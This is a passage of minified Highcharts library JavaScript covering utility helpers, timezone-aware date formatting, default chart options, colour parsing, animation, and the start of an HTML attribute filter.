www.highcharts.com/errors/").concat(t,"/"):t.toString();if(void 0!==o){var a="";n&&(s+="?"),tE(o,function(t,e){a+="\n - ".concat(e,": ").concat(t),n&&(s+=encodeURI(e)+"="+encodeURI(t))}),s+=a}tB(th,"displayError",{chart:i,code:t,message:s,params:o},function(){if(e)throw Error(s);tp.console&&-1===tu.messages.indexOf(s)&&console.warn(s)}),tu.messages.push(s)}function tf(t,e){return parseInt(t,e||10)}function tg(t){return"string"==typeof t}function tv(t){var e=Object.prototype.toString.call(t);return"[object Array]"===e||"[object Array Iterator]"===e}function tm(t,e){return!!t&&"object"==typeof t&&(!e||!tv(t))}function ty(t){return tm(t)&&"number"==typeof t.nodeType}function tx(t){var e=t&&t.constructor;return!!(tm(t,!0)&&!ty(t)&&e&&e.name&&"Object"!==e.name)}function tb(t){return"number"==typeof t&&!isNaN(t)&&t<1/0&&t>-1/0}function tk(t){return null!=t}function tM(t,e,i){var o,r=tg(e)&&!tk(i),n=function(e,i){tk(e)?t.setAttribute(i,e):r?(o=t.getAttribute(i))||"class"!==i||(o=t.getAttribute(i+"Name")):t.removeAttribute(i)};return tg(e)?n(i,e):tE(e,n),o}function tw(t){return tv(t)?t:[t]}function tS(t,e){var i;for(i in t||(t={}),e)t[i]=e[i];return t}function tA(){for(var t=arguments,e=t.length,i=0;i<e;i++){var o=t[i];if(null!=o)return o}}function tT(t,e){tS(t.style,e)}function tC(t){return Math.pow(10,Math.floor(Math.log(t)/Math.LN10))}function tO(t,e){return t>1e14?t:parseFloat(t.toPrecision(e||14))}(tu||(tu={})).messages=[],Math.easeInOutSine=function(t){return -.5*(Math.cos(Math.PI*t)-1)};var tP=Array.prototype.find?function(t,e){return t.find(e)}:function(t,e){var i,o=t.length;for(i=0;i<o;i++)if(e(t[i],i))return t[i]};function tE(t,e,i){for(var o in t)Object.hasOwnProperty.call(t,o)&&e.call(i||t[o],t[o],o,t)}function tL(t,e,i){function o(e,i){var o=t.removeEventListener;o&&o.call(t,e,i,!1)}function r(i){var r,n;t.nodeName&&(e?(r={})[e]=!0:r=i,tE(r,function(t,e){if(i[e])for(n=i[e].length;n--;)o(e,i[e][n].fn)}))}var n="function"==typeof t&&t.prototype||t;if(Object.hasOwnProperty.call(n,"hcEvents")){var s=n.hcEvents;if(e){var a=s[e]||[];i?(s[e]=a.filter(function(t){return i!==t.fn}),o(e,i)):(r(s),s[e]=[])}else r(s),delete n.hcEvents}}function tB(t,e,i,o){if(i=i||{},tc.createEvent&&(t.dispatchEvent||t.fireEvent&&t!==th)){var r=tc.createEvent("Events");r.initEvent(e,!0,!0),i=tS(r,i),t.dispatchEvent?t.dispatchEvent(i):t.fireEvent(e,i)}else if(t.hcEvents){i.target||tS(i,{preventDefault:function(){i.defaultPrevented=!0},target:t,type:e});for(var n=[],s=t,a=!1;s.hcEvents;)Object.hasOwnProperty.call(s,"hcEvents")&&s.hcEvents[e]&&(n.length&&(a=!0),n.unshift.apply(n,s.hcEvents[e])),s=Object.getPrototypeOf(s);a&&n.sort(function(t,e){return t.order-e.order}),n.forEach(function(e){!1===e.fn.call(t,i)&&i.preventDefault()})}o&&!i.defaultPrevented&&o.call(t,i)}var tD=(e=Math.random().toString(36).substring(2,9)+"-",i=0,function(){return"highcharts-"+(B?"":e)+i++});tp.jQuery&&(tp.jQuery.fn.highcharts=function(){var t=[].slice.call(arguments);if(this[0])return t[0]?(new th[tg(t[0])?t.shift():"Chart"](this[0],t[0],t[1]),this):td[tM(this[0],"data-highcharts-chart")]});var tI={addEvent:function(t,e,i,o){void 0===o&&(o={});var r="function"==typeof t&&t.prototype||t;Object.hasOwnProperty.call(r,"hcEvents")||(r.hcEvents={});var n=r.hcEvents;th.Point&&t instanceof th.Point&&t.series&&t.series.chart&&(t.series.chart.runTrackerClick=!0);var s=t.addEventListener;s&&s.call(t,e,i,!!th.supportsPassiveEvents&&{passive:void 0===o.passive?-1!==e.indexOf("touch"):o.passive,capture:!1}),n[e]||(n[e]=[]);var a={fn:i,order:"number"==typeof o.order?o.order:1/0};return n[e].push(a),n[e].sort(function(t,e){return t.order-e.order}),function(){tL(t,e,i)}},arrayMax:function(t){for(var e=t.length,i=t[0];e--;)t[e]>i&&(i=t[e]);return i},arrayMin:function(t){for(var e=t.length,i=t[0];e--;)t[e]<i&&(i=t[e]);return i},attr:tM,clamp:function(t,e,i){return t>e?t<i?t:i:e},clearTimeout:function(t){tk(t)&&clearTimeout(t)},correctFloat:tO,createElement:function(t,e,i,o,r){var n=tc.createElement(t);return e&&tS(n,e),r&&tT(n,{padding:"0",border:"none",margin:"0"}),i&&tT(n,i),o&&o.appendChild(n),n},crisp:function(t,e,i){void 0===e&&(e=0);var o=e%2/2,r=i?-1:1;return(Math.round(t*r-o)+o)*r},css:tT,defined:tk,destroyObjectProperties:function(t,e,i){tE(t,function(o,r){o!==e&&(null==o?void 0:o.destroy)&&o.destroy(),((null==o?void 0:o.destroy)||!i)&&delete t[r]})},diffObjects:function(t,e,i,o){var r={};return!function t(e,r,n,s){var a=i?r:e;tE(e,function(i,h){if(!s&&o&&o.indexOf(h)>-1&&r[h]){i=tw(i),n[h]=[];for(var l=0;l<Math.max(i.length,r[h].length);l++)r[h][l]&&(void 0===i[l]?n[h][l]=r[h][l]:(n[h][l]={},t(i[l],r[h][l],n[h][l],s+1)))}else tm(i,!0)&&!i.nodeType?(n[h]=tv(i)?[]:{},t(i,r[h]||{},n[h],s+1),0!==Object.keys(n[h]).length||"colorAxis"===h&&0===s||delete n[h]):(e[h]!==r[h]||h in e&&!(h in r))&&"__proto__"!==h&&"constructor"!==h&&(n[h]=a[h])})}(t,e,r,0),r},discardElement:function(t){t&&t.parentElement&&t.parentElement.removeChild(t)},erase:function(t,e){for(var i=t.length;i--;)if(t[i]===e){t.splice(i,1);break}},error:tu,extend:tS,extendClass:function(t,e){var i=function(){};return i.prototype=new t,tS(i.prototype,e),i},find:tP,fireEvent:tB,getAlignFactor:function(t){return void 0===t&&(t=""),({center:.5,right:1,middle:.5,bottom:1})[t]||0},getClosestDistance:function(t,e){var i,o,r,n,s=!e;return t.forEach(function(t){if(t.length>1)for(n=o=t.length-1;n>0;n--)(r=t[n]-t[n-1])<0&&!s?(null==e||e(),e=void 0):r&&(void 0===i||r<i)&&(i=r)}),i},getMagnitude:tC,getNestedProperty:function(t,e){for(var i=t.split(".");i.length&&tk(e);){var o=i.shift();if(void 0===o||"__proto__"===o)return;if("this"===o){var r=void 0;return tm(e)&&(r=e["@this"]),null!=r?r:e}var n=e[o];if(!tk(n)||"function"==typeof n||"number"==typeof n.nodeType||n===tp)return;e=n}return e},getStyle:function t(e,i,o){if("width"===i){var r,n=Math.min(e.offsetWidth,e.scrollWidth),s=e.getBoundingClientRect&&e.getBoundingClientRect().width;return s<n&&s>=n-1&&(n=Math.floor(s)),Math.max(0,n-(t(e,"padding-left",!0)||0)-(t(e,"padding-right",!0)||0))}if("height"===i)return Math.max(0,Math.min(e.offsetHeight,e.scrollHeight)-(t(e,"padding-top",!0)||0)-(t(e,"padding-bottom",!0)||0));var a=tp.getComputedStyle(e,void 0);return a&&(r=a.getPropertyValue(i),tA(o,"opacity"!==i)&&(r=tf(r))),r},insertItem:function(t,e){var i,o=t.options.index,r=e.length;for(i=t.options.isInternal?r:0;i<r+1;i++)if(!e[i]||tb(o)&&o<tA(e[i].options.index,e[i]._i)||e[i].options.isInternal){e.splice(i,0,t);break}return i},isArray:tv,isClass:tx,isDOMElement:ty,isFunction:function(t){return"function"==typeof t},isNumber:tb,isObject:tm,isString:tg,merge:function(t){for(var e=[],i=1;i<arguments.length;i++)e[i-1]=arguments[i];var o,r=tl([t],e,!0),n={},s=function(t,e){return"object"!=typeof t&&(t={}),tE(e,function(i,o){"__proto__"!==o&&"constructor"!==o&&(!tm(i,!0)||tx(i)||ty(i)?t[o]=e[o]:t[o]=s(t[o]||{},i))}),t};!0===t&&(n=r[1],r=Array.prototype.slice.call(r,2));var a=r.length;for(o=0;o<a;o++)n=s(n,r[o]);return n},normalizeTickInterval:function(t,e,i,o,r){var n,s=t;i=tA(i,tC(t));var a=t/i;for(!e&&(e=r?[1,1.2,1.5,2,2.5,3,4,5,6,8,10]:[1,2,2.5,5,10],!1===o&&(1===i?e=e.filter(function(t){return t%1==0}):i<=.1&&(e=[1/i]))),n=0;n<e.length&&(s=e[n],(!r||!(s*i>=t))&&(r||!(a<=(e[n]+(e[n+1]||e[n]))/2)));n++);return tO(s*i,-Math.round(Math.log(.001)/Math.LN10))},objectEach:tE,offset:function(t){var e=tc.documentElement,i=t.parentElement||t.parentNode?t.getBoundingClientRect():{top:0,left:0,width:0,height:0};return{top:i.top+(tp.pageYOffset||e.scrollTop)-(e.clientTop||0),left:i.left+(tp.pageXOffset||e.scrollLeft)-(e.clientLeft||0),width:i.width,height:i.height}},pad:function(t,e,i){return Array((e||2)+1-String(t).replace("-","").length).join(i||"0")+t},pick:tA,pInt:tf,pushUnique:function(t,e){return 0>t.indexOf(e)&&!!t.push(e)},relativeLength:function(t,e,i){return/%$/.test(t)?e*parseFloat(t)/100+(i||0):parseFloat(t)},removeEvent:tL,replaceNested:function(t){for(var e,i,o=[],r=1;r<arguments.length;r++)o[r-1]=arguments[r];do{e=t;for(var n=0;n<o.length;n++)i=o[n],t=t.replace(i[0],i[1])}while(t!==e);return t},splat:tw,stableSort:function(t,e){var i,o,r=t.length;for(o=0;o<r;o++)t[o].safeI=o;for(t.sort(function(t,o){return 0===(i=e(t,o))?t.safeI-o.safeI:i}),o=0;o<r;o++)delete t[o].safeI},syncTimeout:function(t,e,i){return e>0?setTimeout(t,e,i):(t.call(0,i),-1)},timeUnits:{millisecond:1,second:1e3,minute:6e4,hour:36e5,day:864e5,week:6048e5,month:24192e5,year:314496e5},ucfirst:function(t){return tg(t)?t.substring(0,1).toUpperCase()+t.substring(1):String(t)},uniqueKey:tD,useSerialIds:function(t){return B=tA(t,B)},wrap:function(t,e,i){var o=t[e];t[e]=function(){var t=arguments,e=this;return i.apply(this,[function(){return o.apply(e,arguments.length?arguments:t)}].concat([].slice.call(arguments)))}}},tz=th.win,tR=tI.defined,tN=tI.error,tW=tI.extend,tG=tI.isNumber,tX=tI.isObject,tH=tI.isString,tY=tI.merge,tF=tI.objectEach,t_=tI.pad,tj=tI.splat,tU=tI.timeUnits,tV=tI.ucfirst,tZ=th.isSafari&&tz.Intl&&!tz.Intl.DateTimeFormat.prototype.formatRange,tq=function(t){return["D","L","M","X","J","V","S"].indexOf(t)},tK=function(){function t(t){this.options={},this.variableTimezone=!1,this.Date=tz.Date,this.update(t)}return t.prototype.update=function(t){var e,i=this;void 0===t&&(t={});var o=null!==(e=t.timezone)&&void 0!==e?e:"UTC";this.dTLCache={},this.options=t=tY(!0,this.options,t);var r=t.timezoneOffset,n=t.useUTC;this.Date=t.Date||tz.Date||Date,tR(n)&&(o=n?"UTC":void 0),r&&r%60==0&&(o="Etc/GMT"+(r>0?"+":"")+r/60),this.variableTimezone="UTC"!==o&&(null==o?void 0:o.indexOf("Etc/GMT"))!==0,this.timezone=o,["months","shortMonths","weekdays","shortWeekdays"].forEach(function(t){var e=/months/i.test(t),o=/short/.test(t),r={timeZone:"UTC"};r[e?"month":"weekday"]=o?"short":"long",i[t]=(e?[0,1,2,3,4,5,6,7,8,9,10,11]:[3,4,5,6,7,8,9]).map(function(t){return i.dateFormat(r,(e?31:1)*24*36e5*t)})})},t.prototype.toParts=function(t){var e=this.dateTimeFormat({weekday:"narrow",day:"numeric",month:"numeric",year:"numeric",hour:"numeric",minute:"numeric",second:"numeric"},t,"es").split(/(?:, |\/|:)/g),i=e[0],o=e[1],r=e[2];return[e[3],+r-1,o,e[4],e[5],e[6],Math.floor(Number(t)||0)%1e3,tq(i)].map(Number)},t.prototype.dateTimeFormat=function(t,e,i){void 0===i&&(i=this.options.locale);var o,r=JSON.stringify(t)+i;tH(t)&&(t=this.str2dtf(t));var n=this.dTLCache[r];if(!n){null!==(o=t.timeZone)&&void 0!==o||(t.timeZone=this.timezone);try{n=new Intl.DateTimeFormat(i,t)}catch(e){/Invalid time zone/i.test(e.message)?(tN(34),t.timeZone="UTC",n=new Intl.DateTimeFormat(i,t)):tN(e.message,!1)}}return this.dTLCache[r]=n,(null==n?void 0:n.format(e))||""},t.prototype.str2dtf=function(t,e){void 0===e&&(e={});var i={L:{fractionalSecondDigits:3},S:{second:"2-digit"},M:{minute:"numeric"},H:{hour:"2-digit"},k:{hour:"numeric"},E:{weekday:"narrow"},a:{weekday:"short"},A:{weekday:"long"},d:{day:"2-digit"},e:{day:"numeric"},b:{month:"short"},B:{month:"long"},m:{month:"2-digit"},o:{month:"numeric"},y:{year:"2-digit"},Y:{year:"numeric"}};return Object.keys(i).forEach(function(o){-1!==t.indexOf(o)&&tW(e,i[o])}),e},t.prototype.makeTime=function(t,e,i,o,r,n,s){void 0===i&&(i=1),void 0===o&&(o=0);var a=this.Date.UTC(t,e,i,o,r||0,n||0,s||0);if("UTC"!==this.timezone){var h=this.getTimezoneOffset(a);if(a+=h,-1!==[2,3,8,9,10,11].indexOf(e)&&(o<5||o>20)){var l=this.getTimezoneOffset(a);h!==l?a+=l-h:h-36e5!==this.getTimezoneOffset(a-36e5)||tZ||(a-=36e5)}}return a},t.prototype.parse=function(t){if(!tH(t))return null!=t?t:void 0;var e=(t=t.replace(/\//g,"-").replace(/(GMT|UTC)/,"")).indexOf("Z")>-1||/([+-][0-9]{2}):?[0-9]{2}$/.test(t),i=/^[0-9]{4}-[0-9]{2}-[0-9]{2}$/.test(t);e||i||(t+="Z");var o=Date.parse(t);if(tG(o))return o+(!e||i?this.getTimezoneOffset(o):0)},t.prototype.getTimezoneOffset=function(t){if("UTC"!==this.timezone){var e=this.dateTimeFormat({timeZoneName:"shortOffset"},t,"en").split(/(GMT|:)/).map(Number),i=(e[0],e[1],e[2]),o=(e[3],e[4]),r=-(36e5*(i+(void 0===o?0:o)/60));if(tG(r))return r}return 0},t.prototype.dateFormat=function(t,e,i){var o,r=null===(o=th.defaultOptions)||void 0===o?void 0:o.lang;if(!tR(e)||isNaN(e))return(null==r?void 0:r.invalidDate)||"";if(tH(t=null!=t?t:"%Y-%m-%d %H:%M:%S"))for(var n=/%\[([a-zA-Z]+)\]/g,s=void 0;s=n.exec(t);)t=t.replace(s[0],this.dateTimeFormat(s[1],e));if(tH(t)&&-1!==t.indexOf("%")){var a=this,h=this.toParts(e),l=h[0],d=h[1],c=h[2],p=h[3],u=h[4],f=h[5],g=h[6],v=h[7],m=(null==r?void 0:r.weekdays)||this.weekdays,y=(null==r?void 0:r.shortWeekdays)||this.shortWeekdays,x=(null==r?void 0:r.months)||this.months,b=(null==r?void 0:r.shortMonths)||this.shortMonths;tF(tW({a:y?y[v]:m[v].substr(0,3),A:m[v],d:t_(c),e:t_(c,2," "),w:v,b:b[d],B:x[d],m:t_(d+1),o:d+1,y:l.toString().substr(2,2),Y:l,H:t_(p),k:p,I:t_(p%12||12),l:p%12||12,M:t_(u),p:p<12?"AM":"PM",P:p<12?"am":"pm",S:t_(f),L:t_(g,3)},th.dateFormats),function(i,o){if(tH(t))for(;-1!==t.indexOf("%"+o);)t=t.replace("%"+o,"function"==typeof i?i.call(a,e):i)})}else if(tX(t)){var k=(this.getTimezoneOffset(e)||0)/36e5,M=this.options.timezone||"Etc/GMT"+(k>=0?"+":"")+k,w=t.prefix,S=t.suffix;t=(void 0===w?"":w)+this.dateTimeFormat(tW({timeZone:M},t),e)+(void 0===S?"":S)}return i?tV(t):t},t.prototype.resolveDTLFormat=function(t){return tX(t,!0)?tX(t,!0)&&void 0===t.main?{main:t}:t:{main:(t=tj(t))[0],from:t[1],to:t[2]}},t.prototype.getTimeTicks=function(t,e,i,o){var r,n=this,s=[],a={},h=t.count,l=void 0===h?1:h,d=t.unitRange,c=n.toParts(e),p=c[0],u=c[1],f=c[2],g=c[3],v=c[4],m=c[5],y=(e||0)%1e3;if(null!=o||(o=1),tR(e)){if(y=d>=tU.second?0:l*Math.floor(y/l),d>=tU.second&&(m=d>=tU.minute?0:l*Math.floor(m/l)),d>=tU.minute&&(v=d>=tU.hour?0:l*Math.floor(v/l)),d>=tU.hour&&(g=d>=tU.day?0:l*Math.floor(g/l)),d>=tU.day&&(f=d>=tU.month?1:Math.max(1,l*Math.floor(f/l))),d>=tU.month&&(u=d>=tU.year?0:l*Math.floor(u/l)),d>=tU.year&&(p-=p%l),d===tU.week){l&&(e=n.makeTime(p,u,f,g,v,m,y));var x=tq(this.dateTimeFormat({timeZone:this.timezone,weekday:"narrow"},e,"es"));f+=-x+o+(x<o?-7:0)}e=n.makeTime(p,u,f,g,v,m,y),n.variableTimezone&&tR(i)&&(r=i-e>4*tU.month||n.getTimezoneOffset(e)!==n.getTimezoneOffset(i));for(var b=e,k=1;b<i;)s.push(b),d===tU.year?b=n.makeTime(p+k*l,0):d===tU.month?b=n.makeTime(p,u+k*l):r&&(d===tU.day||d===tU.week)?b=n.makeTime(p,u,f+k*l*(d===tU.day?1:7)):r&&d===tU.hour&&l>1?b=n.makeTime(p,u,f,g+k*l):b+=d*l,k++;s.push(b),d<=tU.hour&&s.length<1e4&&s.forEach(function(t){t%18e5==0&&"000000000"===n.dateFormat("%H%M%S%L",t)&&(a[t]="day")})}return s.info=tW(t,{higherRanks:a,totalRange:d*l}),s},t.prototype.getDateFormat=function(t,e,i,o){var r=this.dateFormat("%m-%d %H:%M:%S.%L",e),n="01-01 00:00:00.000",s={millisecond:15,second:12,minute:9,hour:6,day:3},a="millisecond",h=a;for(a in tU){if(t===tU.week&&+this.dateFormat("%w",e)===i&&r.substr(6)===n.substr(6)){a="week";break}if(tU[a]>t){a=h;break}if(s[a]&&r.substr(s[a])!==n.substr(s[a]))break;"week"!==a&&(h=a)}return this.resolveDTLFormat(o[a]).main},t}(),t$=th.isTouchDevice,tJ=tI.fireEvent,tQ=tI.merge,t0={colors:["#2caffe","#544fc5","#00e272","#fe6a35","#6b8abc","#d568fb","#2ee0ca","#fa4b42","#feb56a","#91e8e1"],symbols:["circle","diamond","square","triangle","triangle-down"],lang:{locale:void 0,loading:"Loading...",months:void 0,shortMonths:void 0,weekdays:void 0,numericSymbols:["k","M","G","T","P","E"],resetZoom:"Reset zoom",resetZoomTitle:"Reset zoom level 1:1"},global:{buttonTheme:{fill:"#f7f7f7",padding:8,r:2,stroke:"#cccccc","stroke-width":1,style:{color:"#333333",cursor:"pointer",fontSize:"0.8em",fontWeight:"normal"},states:{hover:{fill:"#e6e6e6"},select:{fill:"#e6e9ff",style:{color:"#000000",fontWeight:"bold"}},disabled:{style:{color:"#cccccc"}}}}},time:{Date:void 0,timezone:"UTC",timezoneOffset:0,useUTC:void 0},chart:{alignThresholds:!1,panning:{enabled:!1,type:"x"},styledMode:!1,borderRadius:0,colorCount:10,allowMutatingData:!0,ignoreHiddenSeries:!0,spacing:[10,10,15,10],resetZoomButton:{theme:{},position:{}},reflow:!0,type:"line",zooming:{singleTouch:!1,resetButton:{theme:{zIndex:6},position:{align:"right",x:-10,y:10}}},width:null,height:null,borderColor:"#334eff",backgroundColor:"#ffffff",plotBorderColor:"#cccccc"},title:{style:{color:"#333333",fontWeight:"bold"},text:"Chart title",margin:15,minScale:.67},subtitle:{style:{color:"#666666",fontSize:"0.8em"},text:""},caption:{margin:15,style:{color:"#666666",fontSize:"0.8em"},text:"",align:"left",verticalAlign:"bottom"},plotOptions:{},legend:{enabled:!0,align:"center",alignColumns:!0,className:"highcharts-no-tooltip",events:{},layout:"horizontal",itemMarginBottom:2,itemMarginTop:2,labelFormatter:function(){return this.name},borderColor:"#999999",borderRadius:0,navigation:{style:{fontSize:"0.8em"},activeColor:"#0022ff",inactiveColor:"#cccccc"},itemStyle:{color:"#333333",cursor:"pointer",fontSize:"0.8em",textDecoration:"none",textOverflow:"ellipsis"},itemHoverStyle:{color:"#000000"},itemHiddenStyle:{color:"#666666",textDecoration:"line-through"},shadow:!1,itemCheckboxStyle:{position:"absolute",width:"13px",height:"13px"},squareSymbol:!0,symbolPadding:5,verticalAlign:"bottom",x:0,y:0,title:{style:{fontSize:"0.8em",fontWeight:"bold"}}},loading:{labelStyle:{fontWeight:"bold",position:"relative",top:"45%"},style:{position:"absolute",backgroundColor:"#ffffff",opacity:.5,textAlign:"center"}},tooltip:{enabled:!0,animation:{duration:300,easing:function(t){return Math.sqrt(1-Math.pow(t-1,2))}},borderRadius:3,dateTimeLabelFormats:{millisecond:"%[AebHMSL]",second:"%[AebHMS]",minute:"%[AebHM]",hour:"%[AebHM]",day:"%[AebY]",week:"Week from %[AebY]",month:"%[BY]",year:"%Y"},footerFormat:"",headerShape:"callout",hideDelay:500,padding:8,shape:"callout",shared:!1,snap:t$?25:10,headerFormat:'<span style="font-size: 0.8em">{ucfirst point.key}</span><br/>',pointFormat:'<span style="color:{point.color}">●</span> {series.name}: <b>{point.y}</b><br/>',backgroundColor:"#ffffff",borderWidth:void 0,shadow:!0,stickOnContact:!1,style:{color:"#333333",cursor:"default",fontSize:"0.8em"},useHTML:!1},credits:{enabled:!0,href:"https://www.highcharts.com?credits",position:{align:"right",x:-10,verticalAlign:"bottom",y:-5},style:{cursor:"pointer",color:"#999999",fontSize:"0.6em"},text:"Highcharts.com"}};t0.chart.styledMode=!0,t0.chart.styledMode=!1;var t1=new tK(t0.time),t2=function(){return t0},t3=function(t){return tJ(th,"setOptions",{options:t}),tQ(!0,t0,t),t.time&&t1.update(t0.time),t.lang&&"locale"in t.lang&&t1.update({locale:t.lang.locale}),t0},t5=tI.isNumber,t6=tI.merge,t9=tI.pInt,t4=tI.defined,t8=function(){function t(e){this.rgba=[NaN,NaN,NaN,NaN],this.input=e;var i,o,r,n,s=th.Color;if(s&&s!==t)return new s(e);if("object"==typeof e&&void 0!==e.stops)this.stops=e.stops.map(function(e){return new t(e[1])});else if("string"==typeof e)for(this.input=e=t.names[e.toLowerCase()]||e,r=t.parsers.length;r--&&!o;)(i=(n=t.parsers[r]).regex.exec(e))&&(o=n.parse(i));o&&(this.rgba=o)}return t.parse=function(e){return e?new t(e):t.None},t.prototype.get=function(t){var e=this.input,i=this.rgba;if("object"==typeof e&&void 0!==this.stops){var o=t6(e);return o.stops=[].slice.call(o.stops),this.stops.forEach(function(e,i){o.stops[i]=[o.stops[i][0],e.get(t)]}),o}return i&&t5(i[0])?"rgb"!==t&&(t||1!==i[3])?"a"===t?"".concat(i[3]):"rgba("+i.join(",")+")":"rgb("+i[0]+","+i[1]+","+i[2]+")":e},t.prototype.brighten=function(t){var e=this.rgba;if(this.stops)this.stops.forEach(function(e){e.brighten(t)});else if(t5(t)&&0!==t)for(var i=0;i<3;i++)e[i]+=t9(255*t),e[i]<0&&(e[i]=0),e[i]>255&&(e[i]=255);return this},t.prototype.setOpacity=function(t){return this.rgba[3]=t,this},t.prototype.tweenTo=function(t,e){var i=this.rgba,o=t.rgba;if(!t5(i[0])||!t5(o[0]))return t.input||"none";var r=1!==o[3]||1!==i[3];return(r?"rgba(":"rgb(")+Math.round(o[0]+(i[0]-o[0])*(1-e))+","+Math.round(o[1]+(i[1]-o[1])*(1-e))+","+Math.round(o[2]+(i[2]-o[2])*(1-e))+(r?","+(o[3]+(i[3]-o[3])*(1-e)):"")+")"},t.names={white:"#ffffff",black:"#000000"},t.parsers=[{regex:/rgba\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d?(?:\.\d+)?)\s*\)/,parse:function(t){return[t9(t[1]),t9(t[2]),t9(t[3]),parseFloat(t[4],10)]}},{regex:/rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)/,parse:function(t){return[t9(t[1]),t9(t[2]),t9(t[3]),1]}},{regex:/^#([a-f0-9])([a-f0-9])([a-f0-9])([a-f0-9])?$/i,parse:function(t){return[t9(t[1]+t[1],16),t9(t[2]+t[2],16),t9(t[3]+t[3],16),t4(t[4])?t9(t[4]+t[4],16)/255:1]}},{regex:/^#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})?$/i,parse:function(t){return[t9(t[1],16),t9(t[2],16),t9(t[3],16),t4(t[4])?t9(t[4],16)/255:1]}}],t.None=new t(""),t}(),t7=t8.parse,et=th.win,ee=tI.isNumber,ei=tI.objectEach,eo=function(){function t(t,e,i){this.pos=NaN,this.options=e,this.elem=t,this.prop=i}return t.prototype.dSetter=function(){var t=this.paths,e=t&&t[0],i=t&&t[1],o=this.now||0,r=[];if(1!==o&&e&&i){if(e.length===i.length&&o<1)for(var n=0;n<i.length;n++){for(var s=e[n],a=i[n],h=[],l=0;l<a.length;l++){var d=s[l],c=a[l];ee(d)&&ee(c)&&!("A"===a[0]&&(4===l||5===l))?h[l]=d+o*(c-d):h[l]=c}r.push(h)}else r=i}else r=this.toD||[];this.elem.attr("d",r,void 0,!0)},t.prototype.update=function(){var t=this.elem,e=this.prop,i=this.now,o=this.options.step;this[e+"Setter"]?this[e+"Setter"]():t.attr?t.element&&t.attr(e,i,null,!0):t.style[e]=i+this.unit,o&&o.call(t,i,this)},t.prototype.run=function(e,i,o){var r=this,n=r.options,s=function(t){return!s.stopped&&r.step(t)},a=et.requestAnimationFrame||function(t){setTimeout(t,13)},h=function(){for(var e=0;e<t.timers.length;e++)t.timers[e]()||t.timers.splice(e--,1);t.timers.length&&a(h)};e!==i||this.elem["forceAnimate:"+this.prop]?(this.startTime=+new Date,this.start=e,this.end=i,this.unit=o,this.now=this.start,this.pos=0,s.elem=this.elem,s.prop=this.prop,s()&&1===t.timers.push(s)&&a(h)):(delete n.curAnim[this.prop],n.complete&&0===Object.keys(n.curAnim).length&&n.complete.call(this.elem))},t.prototype.step=function(t){var e,i,o=+new Date,r=this.options,n=this.elem,s=r.complete,a=r.duration,h=r.curAnim;return n.attr&&!n.element?e=!1:t||o>=a+this.startTime?(this.now=this.end,this.pos=1,this.update(),h[this.prop]=!0,i=!0,ei(h,function(t){!0!==t&&(i=!1)}),i&&s&&s.call(n),e=!1):(this.pos=r.easing((o-this.startTime)/a),this.now=this.start+(this.end-this.start)*this.pos,this.update(),e=!0),e},t.prototype.initPath=function(t,e,i){var o,r,n,s,a=t.startX,h=t.endX,l=i.slice(),d=t.isArea,c=d?2:1,p=e&&i.length>e.length&&i.hasStackedCliffs,u=e&&e.slice();if(!u||p)return[l,l];function f(t,e){for(;t.length<r;){var i=t[0],o=e[r-t.length];if(o&&"M"===i[0]&&("C"===o[0]?t[0]=["C",i[1],i[2],i[1],i[2],i[1],i[2]]:t[0]=["L",i[1],i[2]]),t.unshift(i),d){var n=t.pop();t.push(t[t.length-1],n)}}}function g(t){for(;t.length<r;){var e=t[Math.floor(t.length/c)-1].slice();if("C"===e[0]&&(e[1]=e[5],e[2]=e[6]),d){var i=t[Math.floor(t.length/c)].slice();t.splice(t.length/2,0,e,i)}else t.push(e)}}if(a&&h&&h.length){for(n=0;n<a.length;n++){if(a[n]===h[0]){o=n;break}if(a[0]===h[h.length-a.length+n]){o=n,s=!0;break}if(a[a.length-1]===h[h.length-a.length+n]){o=a.length-n;break}}void 0===o&&(u=[])}return u.length&&ee(o)&&(r=l.length+o*c,s?(f(u,l),g(l)):(f(l,u),g(u))),[u,l]},t.prototype.fillSetter=function(){t.prototype.strokeSetter.apply(this,arguments)},t.prototype.strokeSetter=function(){this.elem.attr(this.prop,t7(this.start).tweenTo(t7(this.end),this.pos),void 0,!0)},t.timers=[],t}(),er=tI.defined,en=tI.getStyle,es=tI.isArray,ea=tI.isNumber,eh=tI.isObject,el=tI.merge,ed=tI.objectEach,ec=tI.pick;function ep(t){return eh(t)?el({duration:500,defer:0},t):{duration:t?500:0,defer:0}}function eu(t,e){for(var i=eo.timers.length;i--;)eo.timers[i].elem!==t||e&&e!==eo.timers[i].prop||(eo.timers[i].stopped=!0)}var ef=function(t,e,i){var o,r,n,s,a="";eh(i)||(s=arguments,i={duration:s[2],easing:s[3],complete:s[4]}),ea(i.duration)||(i.duration=400),i.easing="function"==typeof i.easing?i.easing:Math[i.easing]||Math.easeInOutSine,i.curAnim=el(e),ed(e,function(s,h){eu(t,h),n=new eo(t,i,h),r=void 0,"d"===h&&es(e.d)?(n.paths=n.initPath(t,t.pathArray,e.d),n.toD=e.d,o=0,r=1):t.attr?o=t.attr(h):(o=parseFloat(en(t,h))||0,"opacity"!==h&&(a="px")),r||(r=s),"string"==typeof r&&r.match("px")&&(r=r.replace(/px/g,"")),n.run(o,r,a)})},eg=function(t,e,i){var o=ep(e),r=i?[i]:t.series,n=0,s=0;return r.forEach(function(t){var i=ep(t.options.animation);n=eh(e)&&er(e.defer)?o.defer:Math.max(n,i.duration+i.defer),s=Math.min(o.duration,i.duration)}),t.renderer.forExport&&(n=0),{defer:Math.max(0,n-s),duration:Math.min(n,s)}},ev=function(t,e){e.renderer.globalAnimation=ec(t,e.options.chart.animation,!0)},em=th.SVG_NS,ey=th.win,ex=tI.attr,eb=tI.createElement,ek=tI.css,eM=tI.error,ew=tI.isFunction,eS=tI.isString,eA=tI.objectEach,eT=tI.splat,eC=ey.trustedTypes,eO=eC&&ew(eC.createPolicy)&&eC.createPolicy("highcharts",{createHTML:function(t){return t}}),eP=eO?eO.createHTML(""):"",eE=function(){function t(t){this.nodes="string"==typeof t?this.parseMarkup(t):t}return t.filterUserAttributes=function(e){return eA(e,function(i,o){var r=!0;-1===t.allowedAttributes.indexOf(o)&&(r=!1),-1!==["background","dynsrc","href","lowsrc","src"].indexOf(o)&&(r=eS(i)&&t.allowedReferences.some(function(t){return 0===i.indexOf(t)})),r||(eM(33,!1,void 0,{"Invalid attribute in config":"".concat(o)}),delete 